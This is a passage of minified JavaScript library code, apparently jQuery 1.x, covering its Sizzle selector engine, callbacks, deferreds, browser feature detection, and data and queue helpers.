n=e.length,i=0;while(e[n++]=t[i++]){}e.length=n-1}}}function eo(e,t,n,r){var o,s,a,l,u,f,d,m,y,x;if((t?t.ownerDocument||t:w)!==p){c(t)}t=t||p;n=n||[];if(!e||typeof e!=="string"){return n}if((l=t.nodeType)!==1&&l!==9){return[]}if(h&&!r){if(o=Z.exec(e)){if(a=o[1]){if(l===9){s=t.getElementById(a);if(s&&s.parentNode){if(s.id===a){n.push(s);return n}}else{return n}}else{if(t.ownerDocument&&(s=t.ownerDocument.getElementById(a))&&v(t,s)&&s.id===a){n.push(s);return n}}}else if(o[2]){F.apply(n,t.getElementsByTagName(e));return n}else if((a=o[3])&&i.getElementsByClassName&&t.getElementsByClassName){F.apply(n,t.getElementsByClassName(a));return n}}if(i.qsa&&(!g||!g.test(e))){m=d=b;y=t;x=l===9&&e;if(l===1&&t.nodeName.toLowerCase()!=="object"){f=eg(e);if(d=t.getAttribute("id")){m=d.replace(en,"\\$&")}else{t.setAttribute("id",m)}m="[id='"+m+"'] ";u=f.length;while(u--){f[u]=m+em(f[u])}y=V.test(e)&&t.parentNode||t;x=f.join(",")}if(x){try{F.apply(n,y.querySelectorAll(x));return n}catch(e){}finally{if(!d){t.removeAttribute("id")}}}}}return eN(e.replace(z,"$1"),t,n,r)}function es(){var e=[];function t(n,i){if(e.push(n+=" ")>o.cacheLength){delete t[e.shift()]}return t[n]=i}return t}function ea(e){e[b]=true;return e}function el(e){var t=p.createElement("div");try{return!!e(t)}catch(e){return false}finally{if(t.parentNode){t.parentNode.removeChild(t)}t=null}}function eu(e,t){var n=e.split("|"),i=e.length;while(i--){o.attrHandle[n[i]]=t}}function ef(e,t){var n=t&&e,i=n&&e.nodeType===1&&t.nodeType===1&&(~t.sourceIndex||D)-(~e.sourceIndex||D);if(i){return i}if(n){while(n=n.nextSibling){if(n===t){return-1}}}return e?1:-1}function ec(e){return function(t){var n=t.nodeName.toLowerCase();return n==="input"&&t.type===e}}function ep(e){return function(t){var n=t.nodeName.toLowerCase();return(n==="input"||n==="button")&&t.type===e}}function ed(e){return ea(function(t){t=+t;return ea(function(n,i){var r,o=e([],n.length,t),s=o.length;while(s--){if(n[r=o[s]]){n[r]=!(i[r]=n[r])}}})})}a=eo.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?t.nodeName!=="HTML":false};i=eo.support={};c=eo.setDocument=function(e){var t=e?e.ownerDocument||e:w,n=t.defaultView;if(t===p||t.nodeType!==9||!t.documentElement){return p}p=t;d=t.documentElement;h=!a(t);if(n&&n.attachEvent&&n!==n.top){n.attachEvent("onbeforeunload",function(){c()})}i.attributes=el(function(e){e.className="i";return!e.getAttribute("className")});i.getElementsByTagName=el(function(e){e.appendChild(t.createComment(""));return!e.getElementsByTagName("*").length});i.getElementsByClassName=el(function(e){e.innerHTML="<div class='a'></div><div class='a i'></div>";e.firstChild.className="i";return e.getElementsByClassName("i").length===2});i.getById=el(function(e){d.appendChild(e).id=b;return!t.getElementsByName||!t.getElementsByName(b).length});if(i.getById){o.find["ID"]=function(e,t){if(typeof t.getElementById!==j&&h){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}};o.filter["ID"]=function(e){var t=e.replace(ei,er);return function(e){return e.getAttribute("id")===t}}}else{delete o.find["ID"];o.filter["ID"]=function(e){var t=e.replace(ei,er);return function(e){var n=typeof e.getAttributeNode!==j&&e.getAttributeNode("id");return n&&n.value===t}}}o.find["TAG"]=i.getElementsByTagName?function(e,t){if(typeof t.getElementsByTagName!==j){return t.getElementsByTagName(e)}}:function(e,t){var n,i=[],r=0,o=t.getElementsByTagName(e);if(e==="*"){while(n=o[r++]){if(n.nodeType===1){i.push(n)}}return i}return o};o.find["CLASS"]=i.getElementsByClassName&&function(e,t){if(typeof t.getElementsByClassName!==j&&h){return t.getElementsByClassName(e)}};m=[];g=[];if(i.qsa=K.test(t.querySelectorAll)){el(function(e){e.innerHTML="<select><option selected=''></option></select>";if(!e.querySelectorAll("[selected]").length){g.push("\\["+P+"*(?:value|"+B+")")}if(!e.querySelectorAll(":checked").length){g.push(":checked")}});el(function(e){var n=t.createElement("input");n.setAttribute("type","hidden");e.appendChild(n).setAttribute("t","");if(e.querySelectorAll("[t^='']").length){g.push("[*^$]="+P+"*(?:''|\"\")")}if(!e.querySelectorAll(":enabled").length){g.push(":enabled",":disabled")}e.querySelectorAll("*,:x");g.push(",.*:")})}if(i.matchesSelector=K.test(y=d.webkitMatchesSelector||d.mozMatchesSelector||d.oMatchesSelector||d.msMatchesSelector)){el(function(e){i.disconnectedMatch=y.call(e,"div");y.call(e,"[s!='']:x");m.push("!=",I)})}g=g.length&&new RegExp(g.join("|"));m=m.length&&new RegExp(m.join("|"));v=K.test(d.contains)||d.compareDocumentPosition?function(e,t){var n=e.nodeType===9?e.documentElement:e,i=t&&t.parentNode;return e===i||!!(i&&i.nodeType===1&&(n.contains?n.contains(i):e.compareDocumentPosition&&e.compareDocumentPosition(i)&16))}:function(e,t){if(t){while(t=t.parentNode){if(t===e){return true}}}return false};A=d.compareDocumentPosition?function(e,n){if(e===n){S=true;return 0}var r=n.compareDocumentPosition&&e.compareDocumentPosition&&e.compareDocumentPosition(n);if(r){if(r&1||!i.sortDetached&&n.compareDocumentPosition(e)===r){if(e===t||v(w,e)){return-1}if(n===t||v(w,n)){return 1}return f?O.call(f,e)-O.call(f,n):0}return r&4?-1:1}return e.compareDocumentPosition?-1:1}:function(e,n){var i,r=0,o=e.parentNode,s=n.parentNode,a=[e],l=[n];if(e===n){S=true;return 0}else if(!o||!s){return e===t?-1:n===t?1:o?-1:s?1:f?O.call(f,e)-O.call(f,n):0}else if(o===s){return ef(e,n)}i=e;while(i=i.parentNode){a.unshift(i)}i=n;while(i=i.parentNode){l.unshift(i)}while(a[r]===l[r]){r++}return r?ef(a[r],l[r]):a[r]===w?-1:l[r]===w?1:0};return t};eo.matches=function(e,t){return eo(e,null,null,t)};eo.matchesSelector=function(e,t){if((e.ownerDocument||e)!==p){c(e)}t=t.replace(Y,"='$1']");if(i.matchesSelector&&h&&(!m||!m.test(t))&&(!g||!g.test(t))){try{var n=y.call(e,t);if(n||i.disconnectedMatch||e.document&&e.document.nodeType!==11){return n}}catch(e){}}return eo(t,p,null,[e]).length>0};eo.contains=function(e,t){if((e.ownerDocument||e)!==p){c(e)}return v(e,t)};eo.attr=function(e,n){if((e.ownerDocument||e)!==p){c(e)}var r=o.attrHandle[n.toLowerCase()],s=r&&L.call(o.attrHandle,n.toLowerCase())?r(e,n,!h):t;return s===t?i.attributes||!h?e.getAttribute(n):(s=e.getAttributeNode(n))&&s.specified?s.value:null:s};eo.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};eo.uniqueSort=function(e){var t,n=[],r=0,o=0;S=!i.detectDuplicates;f=!i.sortStable&&e.slice(0);e.sort(A);if(S){while(t=e[o++]){if(t===e[o]){r=n.push(o)}}while(r--){e.splice(n[r],1)}}return e};s=eo.getText=function(e){var t,n="",i=0,r=e.nodeType;if(!r){for(;t=e[i];i++){n+=s(t)}}else if(r===1||r===9||r===11){if(typeof e.textContent==="string"){return e.textContent}else{for(e=e.firstChild;e;e=e.nextSibling){n+=s(e)}}}else if(r===3||r===4){return e.nodeValue}return n};o=eo.selectors={cacheLength:50,createPseudo:ea,match:Q,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{"ATTR":function(e){e[1]=e[1].replace(ei,er);e[3]=(e[4]||e[5]||"").replace(ei,er);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},"CHILD":function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){eo.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+(e[7]+e[8]||e[3]==="odd")}else if(e[3]){eo.error(e[0])}return e},"PSEUDO":function(e){var n,i=!e[5]&&e[2];if(Q["CHILD"].test(e[0])){return null}if(e[3]&&e[4]!==t){e[2]=e[4]}else if(i&&J.test(i)&&(n=eg(i,true))&&(n=i.indexOf(")",i.length-n)-i.length)){e[0]=e[0].slice(0,n);e[2]=i.slice(0,n)}return e.slice(0,3)}},filter:{"TAG":function(e){var t=e.replace(ei,er).toLowerCase();return e==="*"?function(){return true}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},"CLASS":function(e){var t=N[e+" "];return t||(t=new RegExp("(^|"+P+")"+e+"("+P+"|$)"))&&N(e,function(e){return t.test(typeof e.className==="string"&&e.className||typeof e.getAttribute!==j&&e.getAttribute("class")||"")})},"ATTR":function(e,t,n){return function(i){var r=eo.attr(i,e);if(r==null){return t==="!="}if(!t){return true}r+="";return t==="="?r===n:t==="!="?r!==n:t==="^="?n&&r.indexOf(n)===0:t==="*="?n&&r.indexOf(n)>-1:t==="$="?n&&r.slice(-n.length)===n:t==="~="?(" "+r+" ").indexOf(n)>-1:t==="|="?r===n||r.slice(0,n.length+1)===n+"-":false}},"CHILD":function(e,t,n,i,r){var o=e.slice(0,3)!=="nth",s=e.slice(-4)!=="last",a=t==="of-type";return i===1&&r===0?function(e){return!!e.parentNode}:function(t,n,l){var u,f,c,p,d,h,g=o!==s?"nextSibling":"previousSibling",m=t.parentNode,y=a&&t.nodeName.toLowerCase(),v=!l&&!a;if(m){if(o){while(g){c=t;while(c=c[g]){if(a?c.nodeName.toLowerCase()===y:c.nodeType===1){return false}}h=g=e==="only"&&!h&&"nextSibling"}return true}h=[s?m.firstChild:m.lastChild];if(s&&v){f=m[b]||(m[b]={});u=f[e]||[];d=u[0]===T&&u[1];p=u[0]===T&&u[2];c=d&&m.childNodes[d];while(c=++d&&c&&c[g]||(p=d=0)||h.pop()){if(c.nodeType===1&&++p&&c===t){f[e]=[T,d,p];break}}}else if(v&&(u=(t[b]||(t[b]={}))[e])&&u[0]===T){p=u[1]}else{while(c=++d&&c&&c[g]||(p=d=0)||h.pop()){if((a?c.nodeName.toLowerCase()===y:c.nodeType===1)&&++p){if(v){(c[b]||(c[b]={}))[e]=[T,p]}if(c===t){break}}}}p-=r;return p===i||p%i===0&&p/i>=0}}},"PSEUDO":function(e,t){var n,i=o.pseudos[e]||o.setFilters[e.toLowerCase()]||eo.error("unsupported pseudo: "+e);if(i[b]){return i(t)}if(i.length>1){n=[e,e,"",t];return o.setFilters.hasOwnProperty(e.toLowerCase())?ea(function(e,n){var r,o=i(e,t),s=o.length;while(s--){r=O.call(e,o[s]);e[r]=!(n[r]=o[s])}}):function(e){return i(e,0,n)}}return i}},pseudos:{"not":ea(function(e){var t=[],n=[],i=l(e.replace(z,"$1"));return i[b]?ea(function(e,t,n,r){var o,s=i(e,null,r,[]),a=e.length;while(a--){if(o=s[a]){e[a]=!(t[a]=o)}}}):function(e,r,o){t[0]=e;i(t,null,o,n);return!n.pop()}}),"has":ea(function(e){return function(t){return eo(e,t).length>0}}),"contains":ea(function(e){return function(t){return(t.textContent||t.innerText||s(t)).indexOf(e)>-1}}),"lang":ea(function(e){if(!G.test(e||"")){eo.error("unsupported lang: "+e)}e=e.replace(ei,er).toLowerCase();return function(t){var n;do{if(n=h?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang")){n=n.toLowerCase();return n===e||n.indexOf(e+"-")===0}}while((t=t.parentNode)&&t.nodeType===1);return false}}),"target":function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},"root":function(e){return e===d},"focus":function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},"enabled":function(e){return e.disabled===false},"disabled":function(e){return e.disabled===true},"checked":function(e){var t=e.nodeName.toLowerCase();return t==="input"&&!!e.checked||t==="option"&&!!e.selected},"selected":function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},"empty":function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},"parent":function(e){return!o.pseudos["empty"](e)},"header":function(e){return et.test(e.nodeName)},"input":function(e){return ee.test(e.nodeName)},"button":function(e){var t=e.nodeName.toLowerCase();return t==="input"&&e.type==="button"||t==="button"},"text":function(e){var t;return e.nodeName.toLowerCase()==="input"&&e.type==="text"&&((t=e.getAttribute("type"))==null||t.toLowerCase()===e.type)},"first":ed(function(){return[0]}),"last":ed(function(e,t){return[t-1]}),"eq":ed(function(e,t,n){return[n<0?n+t:n]}),"even":ed(function(e,t){var n=0;for(;n<t;n+=2){e.push(n)}return e}),"odd":ed(function(e,t){var n=1;for(;n<t;n+=2){e.push(n)}return e}),"lt":ed(function(e,t,n){var i=n<0?n+t:n;for(;--i>=0;){e.push(i)}return e}),"gt":ed(function(e,t,n){var i=n<0?n+t:n;for(;++i<t;){e.push(i)}return e})}};o.pseudos["nth"]=o.pseudos["eq"];for(n in{radio:true,checkbox:true,file:true,password:true,image:true}){o.pseudos[n]=ec(n)}for(n in{submit:true,reset:true}){o.pseudos[n]=ep(n)}function eh(){}eh.prototype=o.filters=o.pseudos;o.setFilters=new eh;function eg(e,t){var n,i,r,s,a,l,u,f=k[e+" "];if(f){return t?0:f.slice(0)}a=e;l=[];u=o.preFilter;while(a){if(!n||(i=X.exec(a))){if(i){a=a.slice(i[0].length)||a}l.push(r=[])}n=false;if(i=U.exec(a)){n=i.shift();r.push({value:n,type:i[0].replace(z," ")});a=a.slice(n.length)}for(s in o.filter){if((i=Q[s].exec(a))&&(!u[s]||(i=u[s](i)))){n=i.shift();r.push({value:n,type:s,matches:i});a=a.slice(n.length)}}if(!n){break}}return t?a.length:a?eo.error(e):k(e,l).slice(0)}function em(e){var t=0,n=e.length,i="";for(;t<n;t++){i+=e[t].value}return i}function ey(e,t,n){var i=t.dir,o=n&&i==="parentNode",s=C++;return t.first?function(t,n,r){while(t=t[i]){if(t.nodeType===1||o){return e(t,n,r)}}}:function(t,n,a){var l,u,f,c=T+" "+s;if(a){while(t=t[i]){if(t.nodeType===1||o){if(e(t,n,a)){return true}}}}else{while(t=t[i]){if(t.nodeType===1||o){f=t[b]||(t[b]={});if((u=f[i])&&u[0]===c){if((l=u[1])===true||l===r){return l===true}}else{u=f[i]=[c];u[1]=e(t,n,a)||r;if(u[1]===true){return true}}}}}}}function ev(e){return e.length>1?function(t,n,i){var r=e.length;while(r--){if(!e[r](t,n,i)){return false}}return true}:e[0]}function eb(e,t,n,i,r){var o,s=[],a=0,l=e.length,u=t!=null;for(;a<l;a++){if(o=e[a]){if(!n||n(o,i,r)){s.push(o);if(u){t.push(a)}}}}return s}function ex(e,t,n,i,r,o){if(i&&!i[b]){i=ex(i)}if(r&&!r[b]){r=ex(r,o)}return ea(function(o,s,a,l){var u,f,c,p=[],d=[],h=s.length,g=o||eC(t||"*",a.nodeType?[a]:a,[]),m=e&&(o||!t)?eb(g,p,e,a,l):g,y=n?r||(o?e:h||i)?[]:s:m;if(n){n(m,y,a,l)}if(i){u=eb(y,d);i(u,[],a,l);f=u.length;while(f--){if(c=u[f]){y[d[f]]=!(m[d[f]]=c)}}}if(o){if(r||e){if(r){u=[];f=y.length;while(f--){if(c=y[f]){u.push(m[f]=c)}}r(null,y=[],u,l)}f=y.length;while(f--){if((c=y[f])&&(u=r?O.call(o,c):p[f])>-1){o[u]=!(s[u]=c)}}}}else{y=eb(y===s?y.splice(h,y.length):y);if(r){r(null,s,y,l)}else{F.apply(s,y)}}})}function ew(e){var t,n,i,r=e.length,s=o.relative[e[0].type],a=s||o.relative[" "],l=s?1:0,f=ey(function(e){return e===t},a,true),c=ey(function(e){return O.call(t,e)>-1},a,true),p=[function(e,n,i){return!s&&(i||n!==u)||((t=n).nodeType?f(e,n,i):c(e,n,i))}];for(;l<r;l++){if(n=o.relative[e[l].type]){p=[ey(ev(p),n)]}else{n=o.filter[e[l].type].apply(null,e[l].matches);if(n[b]){i=++l;for(;i<r;i++){if(o.relative[e[i].type]){break}}return ex(l>1&&ev(p),l>1&&em(e.slice(0,l-1).concat({value:e[l-2].type===" "?"*":""})).replace(z,"$1"),n,l<i&&ew(e.slice(l,i)),i<r&&ew(e=e.slice(i)),i<r&&em(e))}p.push(n)}}return ev(p)}function eT(e,t){var n=0,i=t.length>0,s=e.length>0,a=function(a,l,f,c,d){var h,g,m,y=[],v=0,b="0",x=a&&[],w=d!=null,C=u,N=a||s&&o.find["TAG"]("*",d&&l.parentNode||l),k=T+=C==null?1:Math.random()||.1;if(w){u=l!==p&&l;r=n}for(;(h=N[b])!=null;b++){if(s&&h){g=0;while(m=e[g++]){if(m(h,l,f)){c.push(h);break}}if(w){T=k;r=++n}}if(i){if(h=!m&&h){v--}if(a){x.push(h)}}}v+=b;if(i&&b!==v){g=0;while(m=t[g++]){m(x,y,l,f)}if(a){if(v>0){while(b--){if(!(x[b]||y[b])){y[b]=q.call(c)}}}y=eb(y)}F.apply(c,y);if(w&&!a&&y.length>0&&v+t.length>1){eo.uniqueSort(c)}}if(w){T=k;u=C}return x};return i?ea(a):a}l=eo.compile=function(e,t){var n,i=[],r=[],o=E[e+" "];if(!o){if(!t){t=eg(e)}n=t.length;while(n--){o=ew(t[n]);if(o[b]){i.push(o)}else{r.push(o)}}o=E(e,eT(r,i))}return o};function eC(e,t,n){var i=0,r=t.length;for(;i<r;i++){eo(e,t[i],n)}return n}function eN(e,t,n,r){var s,a,u,f,c,p=eg(e);if(!r){if(p.length===1){a=p[0]=p[0].slice(0);if(a.length>2&&(u=a[0]).type==="ID"&&i.getById&&t.nodeType===9&&h&&o.relative[a[1].type]){t=(o.find["ID"](u.matches[0].replace(ei,er),t)||[])[0];if(!t){return n}e=e.slice(a.shift().value.length)}s=Q["needsContext"].test(e)?0:a.length;while(s--){u=a[s];if(o.relative[f=u.type]){break}if(c=o.find[f]){if(r=c(u.matches[0].replace(ei,er),V.test(a[0].type)&&t.parentNode||t)){a.splice(s,1);e=r.length&&em(a);if(!e){F.apply(n,r);return n}break}}}}}l(e,p)(r,t,!h,n,V.test(e));return n}i.sortStable=b.split("").sort(A).join("")===b;i.detectDuplicates=S;c();i.sortDetached=el(function(e){return e.compareDocumentPosition(p.createElement("div"))&1});if(!el(function(e){e.innerHTML="<a href='#'></a>";return e.firstChild.getAttribute("href")==="#"})){eu("type|href|height|width",function(e,t,n){if(!n){return e.getAttribute(t,t.toLowerCase()==="type"?1:2)}})}if(!i.attributes||!el(function(e){e.innerHTML="<input/>";e.firstChild.setAttribute("value","");return e.firstChild.getAttribute("value")===""})){eu("value",function(e,t,n){if(!n&&e.nodeName.toLowerCase()==="input"){return e.defaultValue}})}if(!el(function(e){return e.getAttribute("disabled")==null})){eu(B,function(e,t,n){var i;if(!n){return(i=e.getAttributeNode(t))&&i.specified?i.value:e[t]===true?t.toLowerCase():null}})}x.find=eo;x.expr=eo.selectors;x.expr[":"]=x.expr.pseudos;x.unique=eo.uniqueSort;x.text=eo.getText;x.isXMLDoc=eo.isXML;x.contains=eo.contains})(e);var M={};function O(e){var t=M[e]={};x.each(e.match(T)||[],function(e,n){t[n]=true});return t}x.Callbacks=function(e){e=typeof e==="string"?M[e]||O(e):x.extend({},e);var n,i,r,o,s,a,l=[],u=!e.once&&[],f=function(t){i=e.memory&&t;r=true;s=a||0;a=0;o=l.length;n=true;for(;l&&s<o;s++){if(l[s].apply(t[0],t[1])===false&&e.stopOnFalse){i=false;break}}n=false;if(l){if(u){if(u.length){f(u.shift())}}else if(i){l=[]}else{c.disable()}}},c={add:function(){if(l){var t=l.length;(function t(n){x.each(n,function(n,i){var r=x.type(i);if(r==="function"){if(!e.unique||!c.has(i)){l.push(i)}}else if(i&&i.length&&r!=="string"){t(i)}})})(arguments);if(n){o=l.length}else if(i){a=t;f(i)}}return this},remove:function(){if(l){x.each(arguments,function(e,t){var i;while((i=x.inArray(t,l,i))>-1){l.splice(i,1);if(n){if(i<=o){o--}if(i<=s){s--}}}})}return this},has:function(e){return e?x.inArray(e,l)>-1:!!(l&&l.length)},empty:function(){l=[];o=0;return this},disable:function(){l=u=i=t;return this},disabled:function(){return!l},lock:function(){u=t;if(!i){c.disable()}return this},locked:function(){return!u},fireWith:function(e,t){if(l&&(!r||u)){t=t||[];t=[e,t.slice?t.slice():t];if(n){u.push(t)}else{f(t)}}return this},fire:function(){c.fireWith(this,arguments);return this},fired:function(){return!!r}};return c};x.extend({Deferred:function(e){var t=[["resolve","done",x.Callbacks("once memory"),"resolved"],["reject","fail",x.Callbacks("once memory"),"rejected"],["notify","progress",x.Callbacks("memory")]],n="pending",i={state:function(){return n},always:function(){r.done(arguments).fail(arguments);return this},then:function(){var e=arguments;return x.Deferred(function(n){x.each(t,function(t,o){var s=o[0],a=x.isFunction(e[t])&&e[t];r[o[1]](function(){var e=a&&a.apply(this,arguments);if(e&&x.isFunction(e.promise)){e.promise().done(n.resolve).fail(n.reject).progress(n.notify)}else{n[s+"With"](this===i?n.promise():this,a?[e]:arguments)}})});e=null}).promise()},promise:function(e){return e!=null?x.extend(e,i):i}},r={};i.pipe=i.then;x.each(t,function(e,o){var s=o[2],a=o[3];i[o[1]]=s.add;if(a){s.add(function(){n=a},t[e^1][2].disable,t[2][2].lock)}r[o[0]]=function(){r[o[0]+"With"](this===r?i:this,arguments);return this};r[o[0]+"With"]=s.fireWith});i.promise(r);if(e){e.call(r,r)}return r},when:function(e){var t=0,n=g.call(arguments),i=n.length,r=i!==1||e&&x.isFunction(e.promise)?i:0,o=r===1?e:x.Deferred(),s=function(e,t,n){return function(i){t[e]=this;n[e]=arguments.length>1?g.call(arguments):i;if(n===a){o.notifyWith(t,n)}else if(!--r){o.resolveWith(t,n)}}},a,l,u;if(i>1){a=new Array(i);l=new Array(i);u=new Array(i);for(;t<i;t++){if(n[t]&&x.isFunction(n[t].promise)){n[t].promise().done(s(t,u,n)).fail(o.reject).progress(s(t,l,a))}else{--r}}}if(!r){o.resolveWith(u,n)}return o.promise()}});x.support=function(t){var n,i,o,a,l,u,f,c,p,d=s.createElement("div");d.setAttribute("className","t");d.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";n=d.getElementsByTagName("*")||[];i=d.getElementsByTagName("a")[0];if(!i||!i.style||!n.length){return t}a=s.createElement("select");u=a.appendChild(s.createElement("option"));o=d.getElementsByTagName("input")[0];i.style.cssText="top:1px;float:left;opacity:.5";t.getSetAttribute=d.className!=="t";t.leadingWhitespace=d.firstChild.nodeType===3;t.tbody=!d.getElementsByTagName("tbody").length;t.htmlSerialize=!!d.getElementsByTagName("link").length;t.style=/top/.test(i.getAttribute("style"));t.hrefNormalized=i.getAttribute("href")==="/a";t.opacity=/^0.5/.test(i.style.opacity);t.cssFloat=!!i.style.cssFloat;t.checkOn=!!o.value;t.optSelected=u.selected;t.enctype=!!s.createElement("form").enctype;t.html5Clone=s.createElement("nav").cloneNode(true).outerHTML!=="<:nav></:nav>";t.inlineBlockNeedsLayout=false;t.shrinkWrapBlocks=false;t.pixelPosition=false;t.deleteExpando=true;t.noCloneEvent=true;t.reliableMarginRight=true;t.boxSizingReliable=true;o.checked=true;t.noCloneChecked=o.cloneNode(true).checked;a.disabled=true;t.optDisabled=!u.disabled;try{delete d.test}catch(e){t.deleteExpando=false}o=s.createElement("input");o.setAttribute("value","");t.input=o.getAttribute("value")==="";o.value="t";o.setAttribute("type","radio");t.radioValue=o.value==="t";o.setAttribute("checked","t");o.setAttribute("name","t");l=s.createDocumentFragment();l.appendChild(o);t.appendChecked=o.checked;t.checkClone=l.cloneNode(true).cloneNode(true).lastChild.checked;if(d.attachEvent){d.attachEvent("onclick",function(){t.noCloneEvent=false});d.cloneNode(true).click()}for(p in{submit:true,change:true,focusin:true}){d.setAttribute(f="on"+p,"t");t[p+"Bubbles"]=f in e||d.attributes[f].expando===false}d.style.backgroundClip="content-box";d.cloneNode(true).style.backgroundClip="";t.clearCloneStyle=d.style.backgroundClip==="content-box";for(p in x(t)){break}t.ownLast=p!=="0";x(function(){var n,i,o,a="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",l=s.getElementsByTagName("body")[0];if(!l){return}n=s.createElement("div");n.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px";l.appendChild(n).appendChild(d);d.innerHTML="<table><tr><td></td><td>t</td></tr></table>";o=d.getElementsByTagName("td");o[0].style.cssText="padding:0;margin:0;border:0;display:none";c=o[0].offsetHeight===0;o[0].style.display="";o[1].style.display="none";t.reliableHiddenOffsets=c&&o[0].offsetHeight===0;d.innerHTML="";d.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;";x.swap(l,l.style.zoom!=null?{zoom:1}:{},function(){t.boxSizing=d.offsetWidth===4});if(e.getComputedStyle){t.pixelPosition=(e.getComputedStyle(d,null)||{}).top!=="1%";t.boxSizingReliable=(e.getComputedStyle(d,null)||{width:"4px"}).width==="4px";i=d.appendChild(s.createElement("div"));i.style.cssText=d.style.cssText=a;i.style.marginRight=i.style.width="0";d.style.width="1px";t.reliableMarginRight=!parseFloat((e.getComputedStyle(i,null)||{}).marginRight)}if(typeof d.style.zoom!==r){d.innerHTML="";d.style.cssText=a+"width:1px;padding:1px;display:inline;zoom:1";t.inlineBlockNeedsLayout=d.offsetWidth===3;d.style.display="block";d.innerHTML="<div></div>";d.firstChild.style.width="5px";t.shrinkWrapBlocks=d.offsetWidth!==3;if(t.inlineBlockNeedsLayout){l.style.zoom=1}}l.removeChild(n);n=d=o=i=null});n=a=l=u=i=o=null;return t}({});var B=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,P=/([A-Z])/g;function R(e,n,i,r){if(!x.acceptData(e)){return}var o,s,a=x.expando,l=e.nodeType,u=l?x.cache:e,f=l?e[a]:e[a]&&a;if((!f||!u[f]||!r&&!u[f].data)&&i===t&&typeof n==="string"){return}if(!f){if(l){f=e[a]=c.pop()||x.guid++}else{f=a}}if(!u[f]){u[f]=l?{}:{toJSON:x.noop}}if(typeof n==="object"||typeof n==="function"){if(r){u[f]=x.extend(u[f],n)}else{u[f].data=x.extend(u[f].data,n)}}s=u[f];if(!r){if(!s.data){s.data={}}s=s.data}if(i!==t){s[x.camelCase(n)]=i}if(typeof n==="string"){o=s[n];if(o==null){o=s[x.camelCase(n)]}}else{o=s}return o}function W(e,t,n){if(!x.acceptData(e)){return}var i,r,o=e.nodeType,s=o?x.cache:e,a=o?e[x.expando]:x.expando;if(!s[a]){return}if(t){i=n?s[a]:s[a].data;if(i){if(!x.isArray(t)){if(t in i){t=[t]}else{t=x.camelCase(t);if(t in i){t=[t]}else{t=t.split(" ")}}}else{t=t.concat(x.map(t,x.camelCase))}r=t.length;while(r--){delete i[t[r]]}if(n?!I(i):!x.isEmptyObject(i)){return}}}if(!n){delete s[a].data;if(!I(s[a])){return}}if(o){x.cleanData([e],true)}else if(x.support.deleteExpando||s!=s.window){delete s[a]}else{s[a]=null}}x.extend({cache:{},noData:{"applet":true,"embed":true,"object":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){e=e.nodeType?x.cache[e[x.expando]]:e[x.expando];return!!e&&!I(e)},data:function(e,t,n){return R(e,t,n)},removeData:function(e,t){return W(e,t)},_data:function(e,t,n){return R(e,t,n,true)},_removeData:function(e,t){return W(e,t,true)},acceptData:function(e){if(e.nodeType&&e.nodeType!==1&&e.nodeType!==9){return false}var t=e.nodeName&&x.noData[e.nodeName.toLowerCase()];return!t||t!==true&&e.getAttribute("classid")===t}});x.fn.extend({data:function(e,n){var i,r,o=null,s=0,a=this[0];if(e===t){if(this.length){o=x.data(a);if(a.nodeType===1&&!x._data(a,"parsedAttrs")){i=a.attributes;for(;s<i.length;s++){r=i[s].name;if(r.indexOf("data-")===0){r=x.camelCase(r.slice(5));$(a,r,o[r])}}x._data(a,"parsedAttrs",true)}}return o}if(typeof e==="object"){return this.each(function(){x.data(this,e)})}return arguments.length>1?this.each(function(){x.data(this,e,n)}):a?$(a,e,x.data(a,e)):null},removeData:function(e){return this.each(function(){x.removeData(this,e)})}});function $(e,n,i){if(i===t&&e.nodeType===1){var r="data-"+n.replace(P,"-$1").toLowerCase();i=e.getAttribute(r);if(typeof i==="string"){try{i=i==="true"?true:i==="false"?false:i==="null"?null:+i+""===i?+i:B.test(i)?x.parseJSON(i):i}catch(e){}x.data(e,n,i)}else{i=t}}return i}function I(e){var t;for(t in e){if(t==="data"&&x.isEmptyObject(e[t])){continue}if(t!=="toJSON"){return false}}return true}x.extend({queue:function(e,t,n){var i;if(e){t=(t||"fx")+"queue";i=x._data(e,t);if(n){if(!i||x.isArray(n)){i=x._data(e,t,x.makeArray(n))}else{i.push(n)}}return i||[]}},dequeue:function(e,t){t=t||"fx";var n=x.queue(e,t),i=n.length,r=n.shift(),o=x._queueHooks(e,t),s=function(){x.dequeue(e,t)};if(r==="inprogress"){r=n.shift();i--}if(r){if(t==="fx"){n.unshift("inprogress")}delete o.stop;r.call(e,s,o)}if(!i&&o){o.empty.fire()}},_queueHooks:function(e,t){var n=t+"queueHooks";return x._data(e,n)||x._data(e,n,{empty:x.Callbacks("once memory").add(function(){x._removeData(e,t+"queue");x._removeData(e,n)})})}});x.fn.extend({queue:function(e,n){var i=2;if(typeof e!=="string"){n=e;e="fx";i--}if(arguments.length<i){return x.queue(this[0],e)}return n===t?this:this.each(function(){var t=x.queue(this,e,n);x._queueHooks(this,e);if(e==="fx"&&t[0]!=="inprogress"){x.dequeue(this,e)}})},dequeue:function(e){return 